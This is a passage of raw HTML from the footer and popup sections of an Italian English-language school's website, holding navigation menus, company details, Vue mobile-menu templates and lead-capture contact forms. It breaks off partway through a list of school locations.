<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-di-inglese-individuali/" class="elementor-item">Corsi di inglese individuali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3b535ce" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80937"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80939"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi per bambini e ragazzi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80941"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80943"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="elementor-item" tabindex="-1">Inglese per aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80944"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="elementor-item" tabindex="-1">Ottieni una certificazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80945"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corsi di inglese online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-di-inglese-individuali/" class="elementor-item" tabindex="-1">Corsi di inglese individuali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ed68bad" data-id="ed68bad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d8806 elementor-widget elementor-widget-spacer" data-id="33d8806" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b75327d elementor-widget elementor-widget-heading" data-id="b75327d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONTATTACI</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-081e47f elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="081e47f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item">Info corsi di inglese</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item" tabindex="-1">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item" tabindex="-1">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item" tabindex="-1">Info corsi di inglese</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6410c19" data-id="6410c19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0963ed6 elementor-widget elementor-widget-spacer" data-id="0963ed6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5548989 elementor-widget elementor-widget-heading" data-id="5548989" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SCOPRI DI PIÙ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0510f39 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="0510f39" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item">Convenzioni Nazionali</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item" tabindex="-1">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item" tabindex="-1">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item" tabindex="-1">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item" tabindex="-1">Convenzioni Nazionali</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-98e12cd elementor-widget elementor-widget-image" data-id="98e12cd" data-element_type="widget" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1658" height="994" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201658%20994'%3E%3C/svg%3E" class="attachment-full size-full wp-image-82669" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" data-lazy-sizes="(max-width: 1658px) 100vw, 1658px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" /><noscript><img width="1658" height="994" src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" class="attachment-full size-full wp-image-82669" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" sizes="(max-width: 1658px) 100vw, 1658px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6fcf6be e-transform elementor-widget elementor-widget-image" data-id="6fcf6be" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.myes.school/it/magazine/esperienze/medici-senza-frontiere/" target="_blank">
							<img width="1027" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201027%20173'%3E%3C/svg%3E" class="attachment-full size-full wp-image-140427" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" data-lazy-sizes="(max-width: 1027px) 100vw, 1027px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" /><noscript><img width="1027" height="173" src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" class="attachment-full size-full wp-image-140427" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" sizes="(max-width: 1027px) 100vw, 1027px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0a6d96b elementor-widget elementor-widget-spacer" data-id="0a6d96b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d68e74 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d68e74" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-af5ef9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af5ef9b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99e0271" data-id="99e0271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb7643 elementor-widget elementor-widget-text-editor" data-id="6cb7643" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Mybrand Srl | sede legale: Via F. Baracca, 2 – 50127 Firenze | P. IVA e C.F. 07096960484 | capitale sociale € 10.000,00 | <a href="/cdn-cgi/l/email-protection#7a13141c153a17031f0954091912151516" style="color: white;"><span class="__cf_email__" data-cfemail="0b62656d644b66726e7825786863646467">[email&#160;protected]</span></a> | <a style="color: #fff; text-decoration: underline;" target="_blank" rel="noopener" href="/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" class="elementor-item">privacy</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1e5f1e0 elementor-widget elementor-widget-spacer" data-id="1e5f1e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2247b80 elementor-widget elementor-widget-spacer" data-id="2247b80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></footer><div id="scroll_up"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/it\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/unicoach-child\/*","\/wp-content\/themes\/unicoach\/*","\/it\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="184464" class="elementor elementor-184464 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12dd3e20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12dd3e20" data-element_type="section" id="form" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3585945d" data-id="3585945d" data-element_type="column" id="contatti" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a63c536 elementor-widget elementor-widget-spacer" data-id="5a63c536" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e7ced8c elementor-widget elementor-widget-shortcode" data-id="1e7ced8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_fr_submit.php" method="post" id="contactForm_inpage"><div class="row"><input class="/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/" type="hidden" name="testtest" value="9f85caf5f3" required><input type="hidden" name="form_page" value="8454" required><input type="hidden" name="form_page_title" value="I libri da leggere in viaggio" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="[0-9]{10,10}" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 new-custom-select-foo-fr"><select name="school_type" required><option value="">Choisissez le type de formation</option><option value="1">En centre</option><option value="2">À distance</option><option value="3">En entreprise</option></select></div><div class="wgl_col-12 new-custom-select-bar-fr d-none"><select name="school" required><option value="" selected>Scegli una sede</option><option value="150">Bordeaux</option><option value="126">Merignac</option><option value="115">Dijon</option><option value="138">Grenoble</option><option value="49">Lyon 3 Prefecture</option><option value="131">Lyon 9 Gorge De Loup</option><option value="139">Bron</option><option value="149">Montpellier</option><option value="148">Paris 9 Opéra</option><option value="132">Autre ville</option></select></div><div class="wgl_col-12 new-form-control-bar-fr d-none"><input class="w-100" type="tel" name="zipcode" placeholder="Code Postal" ></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>Ayant plus de 16 ans, je déclare avoir été informé et je consens au traitement de mes données personnelles conformément à <a target="_blank" href="https://www.myes.school/wp-content/uploads/2023/07/MyBRAND-FR.pdf" target="_blank">la politique de confidentialité</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">J’accepte de recevoir des communications commerciales et promotionnelles relatives aux produits et services de la marque MyES</label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="102526" class="elementor elementor-102526 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-173397f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="173397f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d80786" data-id="52d80786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-762ccac0 elementor-widget elementor-widget-shortcode" data-id="762ccac0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form test-cia it" action="/wp-content/themes/unicoach-child/submits/offer_form_submit.php" method="post" id="offerForm"><div class="row"><input type="hidden" name="testtest" value="9f85caf5f3" required><input type="hidden" name="form_page" value="8454" required><input type="hidden" name="form_page_title" value="I libri da leggere in viaggio" required><input type="hidden" name="page_uq" value="870bfdb6-0f40-4630-9890-88489d58c12f" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><input type="hidden" id="offerType" name="offer_type" value="7" required><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei 